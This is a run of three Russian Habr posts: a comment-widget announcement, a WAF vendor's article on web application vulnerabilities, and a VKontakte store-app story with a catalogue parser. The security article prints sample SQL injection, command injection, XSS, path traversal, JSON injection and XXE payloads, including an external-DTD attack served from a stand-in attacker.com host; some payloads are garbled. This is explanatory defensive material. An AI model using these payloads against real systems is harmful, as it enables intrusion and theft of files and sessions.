hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://widget.hypercomments.com/apps/js/hc.js";
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling);
})();
```
* при даблклике на тексте или при его выделении появляется кнопка комментирования:

* после создания комментария текст подсвечивается и становится кликабельным:

* на коментарии можно отвечать, прикреплять к ним мультимедиа (картинки, видео, презентации), также есть система рейтинга комментариев

* можно лайкать статью через Facebook, Twitter, Google+

* можно выбрать тему для виджета комментариев
* комментарии группируются по топикам и авторам

Посмотреть как это работает и поиграться можно в [песочнице](http://hypercomments.com/ru/site/page/alias/sandbox)
### Дополнительные плюшки
* разрешение/запрет комментирования отдельных классов/id элеменов в тексте
```
Содержимое тега, или Содержимое тега
```
* отображение N первых комментариев на странице, остальные сворачиваются
* установка одного виджет комментариев для нескольких страниц и/или новый виджет для каждой страницы
* онлайн слежение за комментариями, а также звуковое уведомление и уведомление через трей о новых комментариях
* кросс-постинг в социальные сети
* подписка на rss
* индексация комментариев поисковиками
* импорт старых комментариев из блога или экспорт текущих в xml файл
* модерация комментариев и управление модераторами (их может быть несколько)
* черный/белый список комментаторов
* аналитика активности комментаторов и эффективность комментариев
* мультиязычность
* спам-фильтр
* рейтинг авторов
* любой тарифный план можно пользовать в течении 30-ти дневного периода бесплатно

Проект совсем новый, постоянно развивается и обрастает новым функционалом, а значит всегда есть что улучшить и исправить, поэтому с нетерпением ждем критики и пожеланий IT-сообщества | https://habr.com/ru/post/140287/ | null | ru | null |
# Безопасность веб-приложений: от уязвимостей до мониторинга

Уязвимости веб-приложений возникают тогда, когда разработчики добавляют небезопасный код в веб-приложение. Это может происходить как на этапе разработки, так и на этапе доработки или исправления найденных ранее уязвимостей. Недостатки часто классифицируются по степени критичности и их распространенности. Объективной и наиболее популярной классификацией уязвимостей считается OWASP Top 10. Рейтинг составляется специалистами OWASP Project и актуализируется каждые 3-4 года. Текущий релиз выпущен в 2017 году, а следующий ожидается в 2020-2021.
**OWASP TOP 10 (на всякий случай)**
* **А1 Инъекции** — Уязвимости, связанные с внедрением SQL, NoSQL, OS и LDAP. Возникают, когда непроверенные данные отправляются интерпретатору в составе команды или запроса. Вредоносные данные могут заставить интерпретатор выполнить непредусмотренные команды или обратиться к данным без прохождения соответствующей авторизации.
* **А2 Недостатки аутентификации** — Функции приложений, связанные с аутентификацией и управлением сессиями, часто некорректно реализуются, позволяя злоумышленникам скомпрометировать пароли, ключи или сессионные токены, а также эксплуатировать другие ошибки реализации для временного или постоянного перехвата учетных записей пользователей.
* **А3 Разглашение конфиденциальных данных** — Многие веб-приложения и API имеют плохую защиту критичных финансовых, медицинских или персональных данных. Злоумышленники могут похитить или изменить эти данные, а затем осуществить мошеннические действия с кредитными картами или персональными данными. Конфиденциальные данные требуют дополнительных мер защиты, например их шифрования при хранении или передаче, а также специальных мер предосторожности при работе с браузером.
* **А4 Внедрение внешних сущностей XML** — Старые или плохо настроенные XML-процессоры обрабатывают ссылки на внешние сущности внутри документов. Эти сущности могут быть использованы для доступа к внутренним файлам через обработчики URI файлов, общие папки, сканирование портов, удаленное выполнения кода и отказ в обслуживании.
* **А5 Недостатки контроля доступа** — Действия, разрешенные аутентифицированным пользователям, зачастую некорректно контролируются. Злоумышленники могут воспользоваться этими недостатками и получить несанкционированный доступ к учетным записям других пользователей или конфиденциальной информации, а также изменить пользовательские данные или права доступа.
* **А6 Некорректная настройка параметров безопасности** — Некорректная настройка безопасности является распространенной ошибкой. Это происходит из-за использования стандартных параметров безопасности, неполной или специфичной настройки, открытого облачного хранения, некорректных HTTP-заголовков и подробных сообщений об ошибках, содержащих критичные данные. Все ОС, фреймворки, библиотеки и приложения должны быть не только настроены должным образом, но и своевременно корректироваться и обновляться.
* **А7 Межсайтовое выполнение сценариев** — XSS имеет место, когда приложение добавляет непроверенные данные на новую вебстраницу без их соответствующей проверки или преобразования, или когда обновляет открытую страницу через API браузера, используя предоставленные пользователем данные, содержащие HTML- или JavaScript-код. С помощью XSS злоумышленники могут выполнять сценарии в браузере жертвы, позволяющие им перехватывать пользовательские сессии, подменять страницы сайта или перенаправлять пользователей на вредоносные сайты.
* **А8 Небезопасная десериализация** — Небезопасная десериализация часто приводит к удаленному выполнению кода. Ошибки десериализации, не приводящие к удаленному выполнению кода, могут быть использованы для атак с повторным воспроизведением, внедрением и повышением привилегий.
* **А9 Использование компонентов с известными уязвимостями** — Компоненты, такие как библиотеки, фреймворки и программные модули, запускаются с привилегиями приложения. Эксплуатация уязвимого компонента может привести к потере данных или перехвату контроля над сервером. Использование приложениями и API компонентов с известными уязвимостями может нарушить защиту приложения и привести к серьезным последствиям.
* **А10 Недостатки журналирования и мониторинга** — Недостатки журналирования и мониторинга, а также отсутствие или неэффективное использование системы реагирования на инциденты, позволяет злоумышленникам развить атаку, скрыть свое присутствие и проникнуть в другие системы, а также изменить, извлечь или уничтожить данные. Проникновение в систему обычно обнаруживают только через 200 дней и, как правило, сторонние исследователи, а не в рамках внутренних проверок или мониторинга.
Распространенные уязвимости
---------------------------
Для начала рассмотрим типовые уязвимости, которым подвержены многие веб-приложения.
### Инъекции
Как и полагается, атаки класса «Инъекции» занимают лидирующую строчку рейтинга OWASP Top 10, встречаясь практически повсеместно и являясь крайне разнообразными в реализации. Уязвимости подобного класса начинаются SQL-инъекциями, в различных его вариациях, и заканчивая RCE — удаленным выполнением кода.
```
SQLi: http://example.com/?id=1' union select 1,2,version(),4
RCE: http://example.com/search.php?q=;+cat+/etc/passwd
```
### XSS
Межсайтовый скриптинг — уязвимость, встречающаяся на данный момент куда реже, чем раньше, если верить рейтингу OWASP Top 10, но несмотря на это не стала менее опасной для веб-приложений и пользователей. Особенно для пользователей, ведь атака XSS нацелена именно на них. В общем случае злоумышленник внедряет скрипт в веб-приложение, который срабатывает для каждого пользователя, посетившего вредоносную страницу.
```
http://example.com/?search=alert('xss')
```
### LFI/RFI
Уязвимости данного класса позволяют злоумышленникам через браузер включать локальные и удаленные файлы на сервере в ответ от веб-приложения. Эта брешь присутствует там, где отсутствует корректная обработка входных данных, которой может манипулировать злоумышленник, инжектировать символы типа `path traversal` и включать другие файлы с веб-сервера.
```
http://example.com/?search=/../../../../../../etc/passwd
```
Атаки через JSON и XML
----------------------
Веб-приложения и API, обрабатывающие запросы в формате JSON или XML, также подвержены атакам, поскольку такие форматы имеют свои недостатки.
### JSON
JSON (JavaScript Object Notation) — это облегченный формат обмена данными, используемый для связи между приложениями. Он похож на XML, но проще и лучше подходит для обработки с помощью JavaScript. Многие веб-приложения используют этот формат для обмена данными между собой и сериализации/десериализации данных. Некоторые веб-приложения также используют JSON для хранения важной информации, например, данных пользователя. Обычно используется в RESTful API и приложениях AJAX.
JSON чаще всего ассоциируется с API, тем не менее, часто используется даже в обычных и хорошо известных веб-приложениях. Например, редактирование материалов в WordPress производится именно через отправку запросов в формате JSON:
```
POST /index.php?rest_route=%2Fwp%2Fv2%2Fposts%2F12&_locale=user HTTP/1.1
Host: wordpress.example.com
...
%Другие заголовки%
...
{"id":12,"title":"test title","content":"test body","status":"publish"}
```
#### JSON Injection
Простая инъекция JSON на стороне сервера может быть выполнена в PHP следующим образом:
* Сервер хранит пользовательские данные в виде строки JSON, включая тип учетной записи;
* Имя пользователя и пароль берутся непосредственно из пользовательского ввода без очистки;
* Строка JSON формируется с помощью простой конкатенации:
```
$json_string = '{"account":"user","user":"'.$_GET['user'].'","pass":"'.$_GET['pass'].'"}'
```
* Злоумышленник добавляет данные к своему имени пользователя:
```
john%22,%22account%22:%22administrator%22
```
* Результирующая строка JSON:
```
{
"account":"user",
"user":"john",
"account":"administrator",
"pass":"password"
}
```
При чтении сохраненной строки парсер JSON (json\_decode) обнаруживает две account-записи и берет последнюю, предоставляя права администратора пользователю john.
Простая инъекция JSON на стороне клиента может быть выполнена следующим образом:
* Строка JSON такая же, как в приведенном выше примере;
* Сервер получает строку JSON из ненадежного источника;
* Клиент анализирует строку JSON, используя `eval`:
```
var result = eval("(" + json_string + ")");
document.getElementById("#account").innerText = result.account;
document.getElementById("#user").innerText = result.name;
document.getElementById("#pass").innerText = result.pass;
```
* Значение `account`:
```
user"});alert(document.cookie);({"account":"user
```
* Функция eval выполняет alert;
* Выполнение приводит к XSS и получению `document.cookie`.
#### JSON Hijacking
Захват JSON — атака, в некотором смысле похожая на подделку межсайтовых запросов (CSRF), при которой злоумышленник старается перехватить данные JSON, отправленные веб-приложению с веб-сервера:
* Атакующий создает вредоносный веб-сайт и встраивает скрипт в свой код, который пытается получить доступ к данным JSON от целевого веб-приложения;
* Пользователь, взаимодействующий с целевым веб-ресурсом, посещает вредоносный сайт (например, за счет приемов социальной инженерии);
* Поскольку политика одинакового происхождения (SOP) позволяет включать и выполнять JavaScript с любого сайта в контексте любого другого сайта, пользователь получает доступ к данным JSON;
* Вредоносный сайт перехватывает данные JSON.
### XML External Entity
Атака внешней сущности XML (XXE) — это тип атаки, в котором используется широко доступная, но редко используемая функция синтаксических анализаторов XML. Используя XXE, злоумышленник может вызвать отказ в обслуживании (DoS), а также получить доступ к локальному и удаленному контенту и службам. XXE может использоваться для выполнения подделки запросов на стороне сервера (SSRF), заставляя веб-приложение выполнять запросы к другим приложениям. В некоторых случаях c помощью XXE может даже выполнить сканирование портов и удаленное выполнение кода.
XML (Extensible Markup Language) — очень популярный формат данных. Он используется во всем: от веб-сервисов (XML-RPC, SOAP, REST) до документов (XML, HTML, DOCX) и файлов изображений (данные SVG, EXIF). Для интерпретации данных XML приложению требуется анализатор XML, известный как XML-процессор. XML можно использовать не только для объявления элементов, атрибутов и текста. XML-документы могут быть определенного типа. Тип указывается в самом документе, объявляя определение типа. Анализатор XML проверяет, соответствует ли XML-документ указанному типу, прежде чем обрабатывать документ. Вы можете использовать два варианта определений типов: определение схемы XML (XSD) или определение типа документа (DTD). Уязвимости XXE встречаются в последнем варианте. Хотя DTD можно считать устаревшими, но он все еще широко используются.
Фактически, объекты XML могут поступать практически откуда угодно, включая внешние источники (отсюда и название XML External Entity). При этом, XXE может стать разновидностью атаки подделки запросов на стороне сервера (SSRF). Злоумышленник может создать запрос, используя URI (известный в XML как системный идентификатор). Если синтаксический анализатор XML настроен для обработки внешних сущностей, а по умолчанию многие популярные анализаторы XML на это настроены, веб-сервер вернет содержимое файла в системе, потенциально содержащего конфиденциальные данные.
**Запрос:**
```
POST http://example.com/xml HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
]>
&xxe
```
**Ответ:**
```
HTTP/1.0 200 OK
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
```
Злоумышленник, разумеется, не ограничивается системными файлами. Можно легко заполучить и другие локальные файлы, включая исходный код, если известно расположение файлов на сервере или структура веб-приложения. Атаки на внешние объекты XML могут позволить злоумышленнику выполнять HTTP-запросы к файлам в локальной сети т.е. доступным только из-за брандмауэра.
**Запрос:**
```
POST http://example.com/xml HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
]>
&xxe
```
**Ответ:**
```
HTTP/1.0 200 OK
Hello, I'm a file on the local network (behind the firewall)
```
**Запрос:**
```
POST http://example.com/xml HTTP/1.1
&bar
```
**Ответ:**
```
HTTP/1.0 500 Internal Server Error
File "file:///etc/fstab", line 3
lxml.etree.XMLSyntaxError: Specification mandate value for attribute system, line 3, column 15
```
`/etc/fstab` — это файл, содержащий некоторые символы, похожие на XML, но они не являются XML. Это заставит синтаксический XML-процессор пытаться анализировать эти элементы только для того, чтобы понять — это недействительный XML-документ. Таким образом, внедрение внешних объектов XML ограничивается двумя важными правилами:
* XXE можно использовать только для получения файлов или ответов, содержащих «действительный» XML;
* XXE нельзя использовать для получения двоичных файлов.
#### Обходные пути ограничения XML
Основная проблема для атакующего, использующего XXE, заключается в том, как получить доступ к текстовым файлам с XML-подобным содержимым (файлы, содержащие специальные символы XML, такие как `",',<,>`). У XML есть способ решения этой проблемы. Если требуется хранить специальные символы XML в XML-файлах, их можно поместить в тегах CDATA (символьные данные), которые игнорируются анализатором XML:
```
"'<> characters are ok in here
```
Теперь злоумышленник может попробовать отправить запрос, используя символьные данные. Но это не сработает, поскольку спецификация XML не позволяет включать внешние сущности в комбинации с внутренними сущностями. Поэтому пример ниже не будет будет работать в том виде, в котором приведен.
**Запрос:**
`POST http://example.com/xml HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
"file:///etc/fstab">
">
]>
&all`
**Ожидаемый ответ:**
`HTTP/1.0 200 OK
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name devices
# that works even if disks are added and removed. See fstab(5).
#
#
# / was on /dev/sda1 during installation
UUID=1b83709b-6d53-4987-aba9-72e33873cf61 / ext4 errors=remount-ro 0 1
# swap was on /dev/sda5 during installation
UUID=4ffcddd4-6b04-4bff-bd21-bf0dae4e373f none swap sw 0 0
/dev/sr0 /media/cdrom0 udf,iso9660 user,noauto 0 0`
#### Сущности параметров
Помимо общих сущностей, XML также поддерживает сущности параметров. Сущности параметров используются только в определениях типов документов (DTD). Сущность параметра начинается с символа `%`. Этот символ указывает синтаксическому анализатору XML, что определяется объект параметра. В следующем примере сущность параметра используется для определения общей сущности, которая затем вызывается из документа XML:
**Запрос:**
`POST http://example.com/xml HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
"">
%paramEntity;
]>
&genEntity`
**Ожидаемый ответ:**
`HTTP/1.0 200 OK
bar`
Таким образом, злоумышленник может взять неработающий пример с использованием `CDATA`, приведенный выше, и превратить его в рабочую атаку, создав вредоносный DTD и разместить его на своем сайте `attacker.com/evil.dtd`.
**Запрос:**
`POST http://example.com/xml HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
"http://attacker.com/evil.dtd">
%dtd;
%all;
]>
&fileContents`
При этом DTD злоумышленника, находящийся в `attacker.com/evil.dtd` содержит:
`">
'%start;%file;%end;'>">`
Когда злоумышленник отправляет вышеуказанный запрос, синтаксический анализатор XML сначала пытается обработать DTD-объект параметра, отправляя запрос на `http://attacker.com/evil.dtd`. После загрузки DTD злоумышленника анализатор XML загрузит из `evil.dtd` объект параметра `%file`, которым в данном случае является `/etc/fstab`. Затем он помещает содержимое файла в теги `CDATA`, используя объекты параметров `%start` и `%end` соответственно. Полученный результат сохраняется в еще одной вызываемой сущности параметра `%all`. Суть метода состоит в том, что в `%all` создается общая сущность с именем `&fileContents`, которую можно включить как часть ответа. Результатом является содержимое файла `/etc/fstab`, заключенное в теги `CDATA`.
#### Оболочки протокола PHP
Если веб-приложение, уязвимое для XXE, является приложением PHP, можно использовать другие векторы атак благодаря протоколу PHP. Оболочки протокола PHP — это потоки ввода-вывода, которые обеспечивают доступ к потокам ввода и вывода PHP. Злоумышленник может использовать оболочку протокола `php://filter` для кодирования содержимого файла в формате `Base64`. Поскольку `Base64` всегда будет рассматриваться XML как допустимый, злоумышленник может просто закодировать файлы на сервере, а затем декодировать их на принимающей стороне. Этот метод дополнительно позволяет злоумышленнику получить еще и двоичные файлы.
**Запрос:**
`POST http://example.com/xml.php HTTP/1.1
xml version="1.0" encoding="ISO-8859-1"?
"php://filter/read=convert.base64-encode/resource=/etc/fstab">
]>
&bar`
**Ответ:**
`HTTP/1.0 200 OK
IyAvZXRjL2ZzdGFiOiBzdGF0aWMgZmlsZSBzeXN0ZW0gaW5mb3JtYXRpb24uDQojDQojIDxmaWxlIHN5c3RlbT4gPG1vdW50IHBvaW50PiAgIDx0eXBlPiAgPG9wdGlvbnM+ICAgICAgIDxkdW1wPiAgPHBhc3M+DQoNCnByb2MgIC9wcm9jICBwcm9jICBkZWZhdWx0cyAgMCAgMA0KIyAvZGV2L3NkYTUNClVVSUQ9YmUzNWE3MDktYzc4Ny00MTk4LWE5MDMtZDVmZGM4MGFiMmY4ICAvICBleHQzICByZWxhdGltZSxlcnJvcnM9cmVtb3VudC1ybyAgMCAgMQ0KIyAvZGV2L3NkYTYNClVVSUQ9Y2VlMTVlY2EtNWIyZS00OGFkLTk3MzUtZWFlNWFjMTRiYzkwICBub25lICBzd2...`
Инструменты поиска уязвимостей
------------------------------
Инструментов поиска уязвимостей довольно много. Есть коммерческие продукты: Acunetix, Nessus Scanner, Nexpose, но имеющие и бесплатные пробные версии с ограниченным функционалом. А есть и полностью бесплатные: [Wapiti](https://habr.com/ru/post/510998/), [Nikto](https://cirt.net/Nikto2), [Vega](https://subgraph.com/vega/download/), [SQLmap](http://sqlmap.org/).
С коммерческими продуктами все в основном просто и понятно. Они разрабатываются для максимальной функциональности и удобства пользователей. Как правило, при их использовании от пользователя практически никаких действий не требуется — все происходит автоматически, стоит только указать цель сканирования. С полностью бесплатными решениями дело обстоит немного иначе. Они сами по себе требуют от пользователя участия на протяжении всего процесса сканирования и к тому же многие из них часто бывают узкоспециализированными, не позволяющими охватить весь спектр уязвимостей для их поиска.
Средства поиска уязвимостей в основном работают по принципу отправки специально составленных запросов к веб-приложению и анализу ответов от него, после чего принимается решение о наличии или отсутствии уязвимости. Но довольно часто веб-приложения используют Web Application Firewall — популярный инструмент для противодействия атакам. Как правило, он позволяет блокировать все вышеописанное.
Различные WAF используют и разные алгоритмы выявления и блокировки атак. Тем не менее, зная, какой инструмент защищает веб-приложение, злоумышленник может попробовать обойти ограничительные правила для последующей эксплуатации уязвимостей. Более подробно про методы обхода WAF можно почитать в [статье](https://defcon.ru/web-security/5160/). А чтобы перед этим узнать какой для защиты веб-приложения используется WAF можно использовать инструмент [Wafw00f](https://github.com/EnableSecurity/wafw00f).
Wafw00f отправляет обычные HTTP-запросы и анализирует ответ от веб-приложения, позволяя идентифицировать ряд WAF. Если это не удается, отправляется группа потенциально вредоносных HTTP-запросов и используется простая логика для определения производителя WAF. Если и после этого не удается идентифицировать WAF, то анализируются ранее возвращенные ответы, но используется уже другой алгоритм. Метод, который использует Wafw00f для идентификации Nemesida WAF основывается на статусе ответа 222 и соответствующих регулярных выражениях:

Тем не менее, подобный подход не позволяет инструменту обнаружить Nemesida WAF:


Есть и другие инструменты, которые позволяют обнаруживать WAF, например, [XSStrike](https://defcon.ru/web-security/12387/), но этот инструмент специализируется на XSS, позволяя дополнительно обнаружить средства защиты, чтобы в дальнейшем манипулировать запросами для обхода блокировок.
Недавно мы опубликовали собственный небольшой скрипт [waf-bypass](https://github.com/nemesida-waf/waf-bypass) для выявления пропусков WAF. С помощью него можно, например, сравнить, количество пропусков для сигнатурного анализа и анализа на основе машинного обучения.

Блокирование атак с помощью WAF
-------------------------------
Как говорилось ранее, WAF позволяет противодействовать атакам на веб-приложения, используя различные алгоритмы для выявления и нейтрализации угроз.
Самый распространенный вариант — сигнатурный анализ, быстрый, но имеющий недостатки, позволяющие обойти правила блокировки путем модификации запроса, сохранив «полезную нагрузку». В таких случаях механизм сигнатурного анализа комбинируют с применением машинного обучения, увеличивая точность выявления атак и сокращая количество ложных срабатываний.
Если вы занимаетесь разработкой или обслуживанием веб-приложений и API, но не имеете возможность использовать полноценную версию Nemesida WAF, советуем попробовать его бесплатную версию на основе сигнатурного анализа — Nemesida WAF Free. Заблокированные атаки будут доступны в личном кабинете (устанавливается локально), а качественно написанная сигнатурная база способна выявить большинство известных атак.

#### Демонстрационный стенд Nemesida WAF:
Для наглядности, как в конечном счете будет выглядеть заблокированная атака, мы развернули стенд с личным кабинетом [demo.lk.nemesida-security.com](https://demo.lk.nemesida-security.com) ([email protected]/pentestit). Личный кабинет предоставляется в виде установочного дистрибутива и также доступен для Nemesida WAF Free.
[Nemesida WAF Free](https://waf.pentestit.ru/about/2511) предоставляется в виде динамического модуля Nginx и может быть подключен к уже установленному экземпляру веб-сервера без его перекомпиляции. Быстрый старт занимает не более 5 минут для опытных пользователей. | https://habr.com/ru/post/526878/ | null | ru | null |
# Приложения-магазины «Вконтакте». Откровенно и без купюр. Наша история
Не так давно социальная сеть «Вконтакте» объявила о запуске собственной платёжной системы и возможности подключения к ней сторонних интернет-магазинов. Тогда это навело нас на мысль: а что если переосмыслить идею работы интернет-магазина и представить её в совершенно новом свете? Возьмём сферического коня в вакууме некий замкнутый мир (сеть «Вконтакте») и попробуем что-нибудь продать этой аудитории. Этот мир замкнут (закрыт извне, правда уже не так, как раньше), поэтому нашими инструментами будут только внутренние сервисы социальной сети.
**Описание идеи**
Итак, что мы имеем: есть сервис приложений — им заменяем сайт магазина, есть собственная рекламная площадка (таргетинговая реклама «Вконтакте») — ей заменяем Яндекс.Директ, баннеры и т.д., есть группы — ими заменяем блоги и форумы, есть личные сообщения — ими заменяем ICQ, e-mail и пр. В итоге у нас есть собранная в одном месте аудитория и все инструменты, чтобы из работы с этой аудиторией что-нибудь извлечь. Дополнительным плюсом является то, что продавцом теперь является не обезличенный сайт в интернет-пространстве, а вполне конкретные люди (любой посетитель «Вконтакте» видит под приложением магазина ссылки на наши настоящие, открытые профайлы, наши фотографии, заметки и т.д.) — в какой-то мере это добавляет +1 в показатель доверия к магазину.
[Высказав](http://vkontakte.ru/note93388_9883909#comments) эту идею в заметках Влада Цыплухина ([invladis](https://geektimes.ru/users/invladis/)) о платёжной системе «Вконтакте» и получив её одобрение, мы принялись за работу. Чем это отличается от бесчисленных групп-магазинов «Вконтакте»? Во-первых, мы не идём против системы и используем сервисы «Вконтакте» только по их прямому назначению (группы — только для общения), во-вторых функционал групп является не самым удобным для магазина, тогда как в приложении можно применять все современные веб-технологии, в-третьих, мы не работаем с наличкой, принимаем только платёжную систему «Вконтакте» — это является дополнительной подстраховкой для покупателей, поскольку в отношения покупатель-продавец теперь вмешивается дополнительный регулятор, который может своевременно принять меры к недобросовестному продавцу.
Ну а теперь плюшки. В отличие от обычных интернет-магазинов, вас уже не волнует поисковый рейтинг, SEO и прочее — вам это не нужно. Разработка хорошего приложения-магазина намного проще разработки хорошего интернет-магазина — разработчикам остаётся креативить только над собственно представлением товара, их уже не заботит красота шапки сайта, заполнение колонок и подвала. В отличие от обычных интернет-магазинов, вам не нужно выцеплять вашу аудиторию, разбежавшуюся по разным уголкам сети — все и так здесь, к тому же проводят здесь большую часть времени.
Сплошные плюшки да экономия — разве может быть всё так хорошо? Да, вы правы, есть и минусы. Платёжная система «Вконтакте» ещё совсем молода, непривычна для пользователей. Несколько разрозненная, хаотичная документация затрудняет разработку. Возможность приёма оплаты рублями в приложениях была введена всего несколько дней назад (до этого в приложениях можно было расплачиваться только голосами), поэтому программная часть иногда сбоит.
**Реализация идеи**
Не все знают, что многие современные поставщики дают возможность работы прямо со склада — вам остаётся только создать виртуальную витрину и начать торговать. Так поступили и мы. Одной из сложностей работы с поставщиком было отсутствие удобного для экспорта/импорта каталога формата. Весь каталог представлен в виде обычной HTML-таблички, причём тип одежды, название бренда, модели, размера и цвета находятся в одном поле — нам пришлось разработать парсер, который разбирал эту строку по полочкам, при этом учитывал опечатки (например в каталоге нашего поставщика чёрный цвет обозначается и как black, и blk, и blck).
Поскольку мы с вами находимся в социальной сети ITшников, я остановлюсь немного поподробнее на работе парсера, дабы у вас не оставался привкус пиара от прочтённого топика. Большинство хабраюзеров являются более опытными программистами, чем я, так что у вас будет возможность покритиковать алгоритмы.
*Парсер*
Возьмём для примера обычную строку наименования из каталога и посмотрим как её можно разобрать по нужным нам параметрам.
> поло жен. AWK10072 Robbins Black/Light Green M
Поступать будем следующим образом: с помощью регулярных выражений отсекаем те элементы, которые обладают достаточными характеристиками, чтобы их можно было однозначно отнести к тем или иным характеристикам (например наименование типа одежды состоит только из русских букв, пробела и точки; код поставщика может состоять только из заглавных латинских букв и цифр, общей длиной от 3-х до 9-и символов), потом в оставшейся части выделяем цвета (об этом чуть ниже) и размер, и в сухом остатке получаем наименование модели одежды.
Первым в глаза бросается наименование типа одежды/обуви — оно единственное в строке состоит исключительно из русских букв. В качестве «подпаттерна» для извлечения типа одежды будем использовать следующий шаблон: `([а-яА-Я \.]*)`.
Затем мы видим код поставщика (в нашем примере это AWK10072). Мы уже выяснили, что код поставщика может состоять только из латинских символов и цифр, и общей длительностью он может быть от 3-х до 9-и символов. Кстати, кода поставщика может и не быть, так что не забываем про квантификатор «ноль или одно совпадение». В итоге у нас получается такой подпаттерн: `([A-Z0-9]{3,9})?`. Используя preg\_match и данные паттерны, извлекаем тип одежды и код поставщика.
Теперь от первоначальной строки у нас осталось следующее:
> Robbins Black/Light Green M
С цветами всё намного сложнее. Они не обладают какими-то уникальными характеристиками, по которым их можно выделить в строке. Отделить от остальных элементов их можно только полностью прочитав и сопоставив. Прикидываем логику: собираем список всех встречающихся в каталоге цветов (тяжёлая ручная работа), и, поочерёдно перебирая весь массив (подставляя очередной цвет), ищем совпадение подстроки (функция `strpos()`) — если находим, то запоминаем цвет и удаляем его из общей строки, после чего продолжаем поиск, пока не переберём все цвета.
Но тут возникают две проблемы: 1) некоторые цвета обозначаются словосочетаниями (например может быть цвет просто Green, а может быть Light Green — нам нужно чтобы сначала отработал именно поиск Light Green и только потом просто Green); 2) в названиях цветов встречаются опечатки, как я уже писал (Black, Blk, Blck).
Первую проблему я решал выполняя сортировку массива по длине его ключей (т.е. в процессе перебора массива сначала брались элементы с более длинным названием цвета). Вторая проблема решалась топорно: в варианты названий цвета вбивались также и варианты с опечатками.
Далее просто: используя функции нахождения подстроки и её замены (`strpos()` и `substr()`) мы извлекаем цвета и оставляем только наименование модели и размер (в нашем случае это Robbins M). Кстати, по поводу функций нахождения подстроки, могу посоветовать специальный [комплект UTF-8 функций](http://forum.dklab.ru/php/advises/Php-funktsiiDlyaObrabotkiTekstaVKodirovkeUtf-8.html), правда комплект более чем тяжеловесен в работе — скорость парсинга снижается раз в 5.
Последний этап — извлечение размера. Он может быть представлен в буквенном формате (M, XL, S, S/XL) или в цифровом формате (38, 40/42 или 8.5, 9, 10.5). Здесь мы снова можем использовать регулярные выражения, поэтому составляем шаблон: `([XMLS,\.\/0-9]*)`. Всё, теперь от первоначальной строки у нас осталось только наименование модели. Таким нехитрым способом мы поделили нашу кашу на мухи и котлеты. Если у вас есть замечания по предложенному алгоритму — буду рад выслушать.
**Дальше по бизнес-части идеи**
Ещё один большой камешек в огород нашего поставщика — это отсутствие фотографий у значительной части товара из каталога. Такой товар мы просто не выставляем в продажу — ясно что кота в мешке никто покупать не будет.
